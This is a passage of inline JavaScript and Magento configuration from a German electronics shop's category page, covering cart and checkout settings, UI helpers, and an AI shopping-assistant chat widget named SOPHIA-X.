<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.toneart-shop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.toneart-shop.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.toneart-shop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.toneart-shop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.toneart-shop.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","3","5"],"customerLoginUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.toneart-shop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769261233}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"override_minicart":true,"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Swissup_Ajaxpro\/js\/view\/minicart"},"ajaxpro_minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0}}}}}}},"config":{"override_minicart":true}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1769046336\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script>
require(['jquery', 'domReady!'], function ($) {
  'use strict';

  var $panel   = $('.page-header .header.panel');
  var $trigger = $('.account-menu-open');

  if ($trigger.length && $panel.length) {
    $trigger.on('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      $panel.toggleClass('active');
    });

    $(document).on('click', function (e) {
      var $t = $(e.target);
      var clickedOutside =
        !$panel.is($t) && $panel.has($t).length === 0 &&
        !$trigger.is($t) && $trigger.has($t).length === 0;

      if (clickedOutside) {
        $panel.removeClass('active');
      }
    });

    $(document).on('keydown', function (e) {
      if (e.key === 'Escape') {
        $panel.removeClass('active');
      }
    });
  }

  $('footer.page-footer').attr('id', 'page-footer');

  var $gt = $('.gtranslate_wrapper-outer');
  if ($gt.length) {
    var removed = localStorage.getItem('div3_removed') === 'true';
    $gt.toggle(!removed);
    $gt.on('click', '.cross', function () {
      $gt.remove();
      localStorage.setItem('div3_removed', 'true');
    });
  }

  if (window.matchMedia('(max-width: 768px)').matches) {
    document.querySelectorAll('em.menu-thumb-icon').forEach(function (el) {
      var classes = el.className.split(/\s+/);
      var valid = [];
      var emojis = [];
      classes.forEach(function (cls) {
        if (cls === 'menu-thumb-icon') {
          valid.push(cls);
        } else if (/^[a-zA-Z0-9\-_]+$/.test(cls)) {
          valid.push(cls);
        } else {
          emojis.push(cls);
        }
      });
      el.className = valid.join(' ');
      if (emojis.length) {
        el.textContent = emojis.join(' ');
      }
    });
  }

  var $btn  = $('#account-menu-trigger');
  var $menu = $('#account-popup-menu');

  if ($btn.length && $menu.length) {
    $btn.on('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      $menu.toggleClass('is-hidden');
      var hidden = $menu.hasClass('is-hidden');
      $btn.attr('aria-expanded', !hidden);
      $menu.attr('aria-hidden', hidden);
    });

    $(document).on('click', function (e) {
      if (!$(e.target).closest($btn).length && !$(e.target).closest($menu).length) {
        $menu.addClass('is-hidden').attr('aria-hidden', true);
        $btn.attr('aria-expanded', false);
      }
    });
  }
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
    const toggleButton = document.getElementById('theme-toggle');
    const body = document.body;
    const savedTheme = localStorage.getItem('theme');
    if (savedTheme) {
        body.classList.add(savedTheme);
    }

    toggleButton.addEventListener('click', () => {
        if (body.classList.contains('light-mode')) {
            body.classList.remove('light-mode');
            localStorage.setItem('theme', '');
        } else {
            body.classList.add('light-mode');
            localStorage.setItem('theme', 'light-mode');
        }
    });</script>
<script type="text/javascript">
    require(['jquery'], function($) {
        $(document).ready(function() {
            $('body').addClass('page-load-successfully');
        });
    });</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelector(".loading-spinner").style.display = 'none';
        
        var isMobile = window.innerWidth <= 768 || 'ontouchstart' in window;


let dragStartX = 0;
let dragStartY = 0;
let isDragging = false;
const dragThreshold = 10;

document.addEventListener('mousedown', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list')) {
        dragStartX = e.pageX;
        dragStartY = e.pageY;
        isDragging = false;
    }
});

document.addEventListener('mousemove', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list')) {
        const dx = Math.abs(e.pageX - dragStartX);
        const dy = Math.abs(e.pageY - dragStartY);
        if (dx > dragThreshold || dy > dragThreshold) {
            isDragging = true;
        }
    }
});

document.addEventListener('click', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list') && isDragging) {
        e.stopImmediatePropagation(); 
        e.preventDefault();
        isDragging = false;
        return false;
    }
}, true); 


        
        function removeOldClickListeners(selector) {
            document.querySelectorAll(selector).forEach(function(element) {
                const oldElement = element.cloneNode(true); 
                element.parentNode.replaceChild(oldElement, element); 
            });
        }

        if (isMobile) {
            
            removeOldClickListeners('.catalog-category-view .MagicToolboxContainer a');

            
            document.querySelectorAll('.catalog-category-view .MagicToolboxContainer a').forEach(function(link) {
                link.addEventListener('click', function(event) {
                    
                    event.preventDefault();

                    
                    var linkHref = link.getAttribute('data-link') || link.href;

                    
                    if (linkHref) {
                        showSpinner();
                        window.location.href = linkHref;
                    }
                });
            });
        }

        
        document.querySelectorAll('a').forEach(function(link) {
            link.addEventListener('click', function(event) {
                var currentUrl = window.location.href;
                var linkHref = link.href || link.getAttribute('data-link');

                if (link.getAttribute('href') && link.getAttribute('href').startsWith('#') && !(link.closest(".cart.table-wrapper .item-actions td .actions-toolbar a.action-delete"))) {
                    return; 
                }

                if (link.classList.contains('showcart') || link.classList.contains('mt-thumb-switcher')) {
                    return; 
                }
                
                if (link.classList.contains('qty-inc') || link.classList.contains('qty-dec')) {
                    return; 
                }

                if (link.closest('.product.media') && link.classList.contains('MagicZoom')) {
                    return; 
                }

                if (link.closest('.cssbuttons-io-button a')) {
                    return; 
                }

                if (link.getAttribute('target') === '_blank') {
                    return; 
                }

                if (link.closest('.product-info-main .product-reviews-summary .reviews-actions')) {
                    return; 
                }

                if (link.closest('.mgz-element-slider .overlay-link')) {
                    return; 
                }

                if (link.closest('.cms-projektpreis-anfrage-html .pagebuilder-button-primary')) {
                    return; 
                }

                if (link.getAttribute('href') && link.getAttribute('href').startsWith('mailto:')) {
                    return; 
                }

                if (event.ctrlKey || event.metaKey || link.getAttribute('target') === '_blank') {
                    return;
                }

                if (linkHref && linkHref !== currentUrl) {
                    showSpinner(); 
                }
                if(link.closest(".cart.table-wrapper .item-actions td .actions-toolbar a.action-delete") && link.getAttribute('href').startsWith('#')){
                    showSpinner();
                }

            });
        });

document.querySelectorAll('form').forEach(function(form) {
    form.addEventListener('submit', function(event) {
        
        if (validateForm(form)) {
            showSpinner();
        } else {
            event.preventDefault(); 
            hideSpinner();
        }
    });
});

function validateForm(form) {
    
    
    return form.checkValidity(); 
}

        
        window.addEventListener('pageshow', function(e) {
            document.querySelector(".loading-spinner").style.display = 'none'; 
        });
    });

    let mouseHoldTimeout;

    document.querySelectorAll('a').forEach(link => {
        link.addEventListener('mousedown', function(event) {
            if (event.button === 0) { 
                mouseHoldTimeout = setTimeout(() => {
                    showSpinner();
                    
                    window.location.href = link.href;
                }, 200);
            }
        });

        link.addEventListener('mouseup', function() {
            clearTimeout(mouseHoldTimeout);
        });

        link.addEventListener('mouseleave', function() {
            clearTimeout(mouseHoldTimeout);
        });
    });


    function showSpinner() {
        
        document.querySelector(".loading-spinner").style.display = 'block';
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.toneart-shop.de\/","customerLoginUrl":"https:\/\/www.toneart-shop.de\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Pay\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Verwenden Sie Ihre Amazon-Anmeldedaten, um sich sicher bei unserer Website anzumelden."}},"mstSocialLogin":{"component":"Mirasvit_SocialLogin\/js\/view\/authenticationPopup\/loginForm","displayArea":"additional-login-form-fields","configSource":"mstSocialLogin","placeholder":"_after"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1769046336\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/remove":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/clear":["compare-products","ajaxpro-reinit"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart","ajaxpro-cart"],"checkout\/cart\/delete":["cart","ajaxpro-cart"],"checkout\/cart\/updatepost":["cart","ajaxpro-cart"],"checkout\/cart\/updateitemoptions":["cart","ajaxpro-cart"],"checkout\/cart\/couponpost":["cart","ajaxpro-cart"],"checkout\/cart\/estimatepost":["cart","ajaxpro-cart"],"checkout\/cart\/estimateupdatepost":["cart","ajaxpro-cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ajaxpro-reinit"],"wishlist\/index\/remove":["wishlist","ajaxpro-reinit"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/fromcart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amazon_pay\/checkout\/completesession":["cart","checkout-data","last-ordered-items"],"mst_social\/account\/login":["checkout-data","cart","customer"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"],"cartquickpro\/cart\/add":["mst-tm-addtocart"],"amasty_cart\/cart\/add":["mst-tm-addtocart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.toneart-shop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","mst-tm-addtocart","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product"],
                "cookieLifeTime": "9999999",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.toneart-shop.de\/page_cache\/block\/render\/id\/969\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_969","pl_thm_toneart_default","pl_thm_toneart_default_default"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/video\/software\/studio-software.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script>require (['uiRegistry'], function(registry) {
    registry.set('amazonPay', {"region":"de","code":"amazon_payment_v2","vault_code":"amazon_payment_v2_vault","is_method_available":true,"is_pay_only":true,"is_lwa_enabled":true,"is_guest_checkout_enabled":true,"has_restricted_products":false,"is_multicurrency_enabled":true,"acceptance_mark":"Amazon_Pay\/images\/logo\/amazonpay-secondary-logo-rgb_clr.svg"});
});require (['Amazon_Pay/js/model/storage'], function(amazonStorage) {
    amazonStorage.clearAmazonCheckout();
});</script>
<script>
require(["jquery"],function($){
if(window.__SOPHIA_CHAT2_INIT__)return;window.__SOPHIA_CHAT2_INIT__=true;
let conversationHistory=[],isSending=false;
function markdownToHtml(text){
text=$('<div>').text(text).html();
text=text.replace(/^### (.*)$/gm,'<h3>$1</h3>');
text=text.replace(/^## (.*)$/gm,'<h2>$1</h2>');
text=text.replace(/^# (.*)$/gm,'<h1>$1</h1>');
text=text.replace(/\*\*(.*?)\*\*/g,'<strong>$1</strong>');
text=text.replace(/__(.*?)__/g,'<strong>$1</strong>');
text=text.replace(/\*(.*?)\*/g,'<em>$1</em>');
text=text.replace(/_(.*?)_/g,'<em>$1</em>');
text=text.replace(/`([^`]+)`/g,'<code>$1</code>');
text=text.replace(/\[([^\]]+)\]\(([^)]+)\)/g,'<a href="$2" target="_blank" rel="noopener noreferrer">$1</a>');
text=text.replace(/^\s*[-*] (.*)$/gm,'<li>$1</li>');
text=text.replace(/(<li>.*<\/li>)/gms,function(m){return'<ul>'+m+'</ul>'});
text=text.replace(/^\s*\d+\.\s(.*)$/gm,'<li>$1</li>');
text=text.replace(/(<ul>.*<\/ul>)(\s*<li>)/gms,'$1<ol>$2');
text=text.replace(/(<li>.*<\/li>)/gms,function(m){return/<ol>/.test(m)?'<ol>'+m+'</ol>':m});
text=text.replace(/\n{2,}/g,'</p><p>');
text='<p>'+text+'</p>';
text=text.replace(/<p>(\s*<(ul|ol|h1|h2|h3|blockquote)[^>]*>)/g,'$1');
text=text.replace(/(<\/ul>|<\/ol>|<\/h1>|<\/h2>|<\/h3>|<\/blockquote>)\s*<\/p>/g,'$1');
return text
}
$(document).ready(function(){
function lockUI(lock){
const $input=$('#chatgpt-input2'),$send=$('#chatgpt-send2');
if(lock){
isSending=true;
$input.val('').prop('disabled',true);
$send.prop('disabled',true);
$('#chatgpt-typing-indicator2').show();
$('.textarea-animated-container').addClass('is-disabled')
}else{
$('#chatgpt-typing-indicator2').hide();
$send.prop('disabled',false);
$input.prop('disabled',false).focus();
$('.textarea-animated-container').removeClass('is-disabled');
isSending=false
}
}
function sendMessage(){
if(isSending)return;
const $input=$('#chatgpt-input2'),$send=$('#chatgpt-send2'),messageContainer=$('#chatgpt-messages2');
const message=$input.val().trim();
if(!message||$send.prop('disabled'))return;
conversationHistory.push('User: '+message);
const recentHistory=conversationHistory.slice(-11,-1).join('\n');
let messageForAI=recentHistory?'PREVIOUS CONVERSATION CONTEXT:\n---\n'+recentHistory+'\n---\n\nCURRENT QUESTION:\n'+message:message;
lockUI(true);
if($('.chatpopup-bottom-content').is(':visible')){$('.chatpopup-bottom-content').fadeOut(400)}
messageContainer.append(`<div class="user-message"><span class="chatgpt-user-avtar"><span class="chatgpt-user-image"><svg width="30" height="30" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 7.063C16.5 10.258 14.57 13 12 13c-2.572 0-4.5-2.742-4.5-5.938C7.5 3.868 9.16 2 12 2s4.5 1.867 4.5 5.063zM4.102 20.142C4.487 20.6 6.145 22 12 22c5.855 0 7.512-1.4 7.898-1.857a.416.416 0 0 0 .09-.317C19.9 18.944 19.106 15 12 15s-7.9 3.944-7.989 4.826a.416.416 0 0 0 .091.317z" fill="#fb8500"></path></svg></span>Du</span><div class="chatgpt-user-input">${$('<div>').text(message).html()}</div></div>`);
messageContainer.stop().animate({scrollTop:messageContainer[0].scrollHeight},500);
$.ajax({
url:'https://www.toneart-shop.de/chatgpt/index/chatgptcontroller/',
type:'POST',
contentType:'application/json',
data:JSON.stringify({message:messageForAI}),
success:function(data){
if(data.error){
messageContainer.append(`<div><strong>SOPHIA-X:</strong> Fehler: ${$('<div>').text(data.error).html()}</div>`);
conversationHistory.push('SOPHIA-X: '+data.error)
}else{
const reply=data.choices[0].message.content;
messageContainer.append(`<div class="chatgpt-message"><span class="shopia-avtar"><img class="sophia-profile-image" src="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/sophia-x-small.svg" alt="TONEART Shopia X">SOPHIA-X</span><div class="chatgpt-response">${markdownToHtml(reply)}</div></div>`);
conversationHistory.push('SOPHIA-X: '+reply)
}
messageContainer.stop().animate({scrollTop:messageContainer[0].scrollHeight},500)
},
error:function(){
alert('Ein Fehler ist aufgetreten. Bitte versuchen Sie es erneut.')
},
complete:function(){
lockUI(false)
}
})
}
$(document)
.off('click.sophia2','#chatgpt-send2')
.on('click.sophia2','#chatgpt-send2',sendMessage)
.off('keydown.sophia2','#chatgpt-input2')
.on('keydown.sophia2','#chatgpt-input2',function(e){
if(e.key==='Enter'&&!e.shiftKey&&!e.repeat){e.preventDefault();sendMessage()}
})
})
});</script>
<script type="text/javascript">
 require([
    "jquery",
    "Magento_Ui/js/modal/modal"
], function($, modal) {
    var options = {
        type: 'popup',
        modalClass: 'chatgpt-modal',
        responsive: true,
        title: 'Stellen Sie Ihre Frage an SOPHIA-X – Ihre persönliche KI-Expertin für Film, Robotik und Energie.',
        buttons: [{
            text: $.mage.__('Ok'),
            class: '',
            click: function() {
                this.closeModal();
            }
        }]
    };

    var popup = modal(options, $('#modal2'));

$('.chatgpt.ui-menu-item, .chatgpt-button-2').on('click', function () {
    $('#modal2').modal('openModal');
    $('html').addClass('open-modal');
});

$('#modal2').on('modalclosed', function () {
    $('html').removeClass('open-modal');
});
});</script>
<script>
    require(['jquery'], function($) {
        $(document).ready(function() {
            const typingPhrases = [
                "Shopia-X schreibt...",
                "Einen Moment bitte...",
                "Shopia denkt nach...",
                "Antwort wird vorbereitet...",
                "Bitte warten – Shopia formuliert...",
                "Fast fertig mit der Antwort..."
            ];
            let typingIndex = 0;
            let typingInterval = null;

            function cycleTypingText() {
                const typingText = $('#shopia-typing-text');
                typingText.fadeOut(200, function() {
                    typingText.text(typingPhrases[typingIndex]);
                    typingText.fadeIn(200);
                });
                typingIndex = (typingIndex + 1) % typingPhrases.length;
            }

            const observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if ($('#chatgpt-typing-indicator2').is(':visible')) {
                        if (!typingInterval) {
                            cycleTypingText();
                            typingInterval = setInterval(cycleTypingText, 2500);
                        }
                    } else {
                        clearInterval(typingInterval);
                        typingInterval = null;
                        $('#shopia-typing-text').text("Shopia-X schreibt...");
                    }
                });
            });

            observer.observe($('#chatgpt-typing-indicator2')[0], {
                attributes: true,
                attributeFilter: ['style']
            });
        });
    });</script>
<script>
    require(['jquery'], function($) {
        $(document).ready(function() {
            const placeholderTexts = [
                "Finde die beste Drohne für Luftaufnahmen 🎬",
                "Wie funktioniert 0 % MwSt. bei Powerstations?",
                "Empfiehl mir eine Kamera mit 4K RAW ⚡",
                "Welcher Gimbal passt zum Sony FX3?",
                "Hat die DJI Mavic 4 Pro einen Zoom?",
                "Ich suche eine Lösung für Stromausfälle 🔋",
                "Was ist der Unterschied: EcoFlow vs. Anker?",
                "Zeig mir das beste Mikrofon für YouTube",
                "Kann ich den Roboter auch mieten? 🤖",
                "Was ist neu beim DJI Osmo Pocket 3?",
                "Welche Powerstation hat GaN-Technologie?",
                "Zeig mir Produkte mit Solarpanel-Bundle ☀️",
                "Wie lang ist die Garantie bei Zendure?",
                "Gibt es gerade Angebote für Creator-Equipment?",
                "Empfiehl mir etwas für mein Camper-Setup 🚐",
                "Welcher Camcorder ist für Events geeignet?",
                "Was ist die beste Speicherkarte für 8K Video?",
                "Gibt es den LuckiBot auch in Weiß?",
                "Ich brauche Beratung zu Leasing & 0 %-Finanzierung",
                "Wie verbinde ich meine Kamera mit OBS Studio?"
            ];
            let textIndex = 0;
            let charIndex = 0;
            let isDeleting = false;
            let typingTimeout;
            const typingSpeed = 100;
            const erasingSpeed = 50;
            const delayBetweenTexts = 2000;
            const inputField = $('#chatgpt-input2');

            function typePlaceholder() {
                const currentText = placeholderTexts[textIndex];
                let timeoutSpeed = typingSpeed;

                if (isDeleting) {
                    inputField.attr('placeholder', currentText.substring(0, charIndex - 1));
                    charIndex--;
                    timeoutSpeed = erasingSpeed;
                } else {
                    inputField.attr('placeholder', currentText.substring(0, charIndex + 1));
                    charIndex++;
                }

                if (!isDeleting && charIndex === currentText.length) {
                    isDeleting = true;
                    timeoutSpeed = delayBetweenTexts;
                } else if (isDeleting && charIndex === 0) {
                    isDeleting = false;
                    textIndex = (textIndex + 1) % placeholderTexts.length;
                    timeoutSpeed = 500;
                }
                typingTimeout = setTimeout(typePlaceholder, timeoutSpeed);
            }

            $(".chatgpt.ui-menu-item, .chatgpt-button-2").on('click', function() {
                if (inputField.data('isAnimating')) return;
                inputField.data('isAnimating', true);
                setTimeout(typePlaceholder, 300);
            });
            
            $('#modal2').on('modalclosed', function() {
                clearTimeout(typingTimeout);
                inputField.data('isAnimating', false);
                inputField.attr('placeholder', ''); 
            });
        });
    });</script>
<script>
require(['jquery'], function($) {
    $(document).ready(function() {

        const thinkingAudio = new Audio('https://www.toneart-shop.de/media/audio/sfx-sophia-x.mp3');
        thinkingAudio.loop = true;

        const targetNode = document.getElementById('chatgpt-typing-indicator2');
        let wasVisible = false;
        let playAudioTimeout = null;


        $('#chatgpt-send2').on('click', function() {
            thinkingAudio.play().catch(e => {}); 
            thinkingAudio.pause();

            clearTimeout(playAudioTimeout);

            playAudioTimeout = setTimeout(() => {
                if ($(targetNode).is(':visible')) {
                    thinkingAudio.currentTime = 0;
                    thinkingAudio.play().catch(e => console.warn("Delayed audio playback failed:", e));
                }
            }, 1000); 
        });

        const observer = new MutationObserver(function () {
            const isVisible = $(targetNode).is(':visible');

            if (!isVisible && wasVisible) {
                clearTimeout(playAudioTimeout); 
                thinkingAudio.pause();
                thinkingAudio.currentTime = 0;
            }

            wasVisible = isVisible;
        });

        if (targetNode) {
            observer.observe(targetNode, {
                attributes: true,
                attributeFilter: ['style']
            });
        }

    });
});</script>
<script>
    function animateConicGradient(selector) {
    let start = null;
    function step(ts) {
        if (!start) start = ts;
        const elapsed = ts - start;
        const angle = (elapsed / 7000 * 360) % 360;
        document.querySelectorAll(selector).forEach(el => {
            el.style.setProperty('--angle', `${angle}deg`);
        });
        requestAnimationFrame(step);
    }
    requestAnimationFrame(step);
}

animateConicGradient('.textarea-animated-container');</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script>
        require([
            'jquery',
            'mage/translate'
        ], function ($, $t) {
            $(function () {
                var ids = [];

                $('.products.list.items.product-items .product.details [data-role="priceBox"]').each(
                    function () {
                        ids.push($(this).attr('data-product-id'));
                    });

                if (ids.length > 0) {

                    $.ajax({
                        url: 'https://www.toneart-shop.de/mageworx_countdowntimersbase/ajax_productList/getCountdownTimersData/',
                        method: 'POST',
                        data: {
                            productIds: ids
                        },
                        success: function (result) {
                            var timersData = result.timersData;

                            for (let key in timersData) {
                                let timerData = timersData[key];
                                let timerElementId = 'product-list-timer-' + key;
                                let timerElement = $('<div id="' + timerElementId + '" class="product-list-timer"></div>');

                                let selector = '.products.list.items.product-items .product.details [data-product-id="' + key + '"]';

                                $(selector).after(timerElement);

                                new MwCountdown(
                                    timerData.timeStamp * 1000,
                                    document.getElementById(timerElementId),
                                    {
                                        theme: timerData.theme,
                                        prefix: timerData.beforeTimerText,
                                        suffix: timerData.afterTimerText,
                                        labels: {
                                            days:    $t('days'),
                                            hours:   $t('hrs'),
                                            minutes: $t('min'),
                                            seconds: $t('sec')
                                        },
                                        accent: timerData.accent,
                                        size: timerData.size
                                    }
                                );
                            }
                        },
                    });
                }
            });
        });</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.toneart-shop.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script>
require(['jquery'], function ($) {
    $('.filter-toggle').on('click', function () {
        $('.filter-toggle').toggleClass("active");
        if ($('.filter-toggle').hasClass("active")) {
            $('.filter-toggle').html('<i class="fa fa-angle-down" aria-hidden="true"></i>');
            $('.filter-toggle-block').slideUp();
        } else {
            $('.filter-toggle').html('<i class="fa fa-angle-up" aria-hidden="true"></i>');
            $('.filter-toggle-block').slideDown();
        }
    });
});</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script id="trustamiwidget"
      type="text/javascript"
      src="https://cdn.trustami.com/widgetapi/widget2/trustami-widget.js?cache=off"
      data-profile="598c39dd2b5d8528028b4643"
      data-user="31ae1621831be5333185d875512bf5e52c480452"
      data-platform="0"
      data-plugin="mag2" async></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [

    {
      "@type": "Organization",
      "@id": "https://www.toneart-shop.de/#organization",
      "name": "TONEART GmbH & Co. KG",
      "url": "https://www.toneart-shop.de/",
      "brand": { "@type": "Brand", "name": "TONEART AI Division" },
      "identifier": {
        "@type": "PropertyValue",
        "propertyID": "AI-verified E-Commerce Signal",
        "value": "powered by TONEART AI Division"
      },
      "sameAs": [
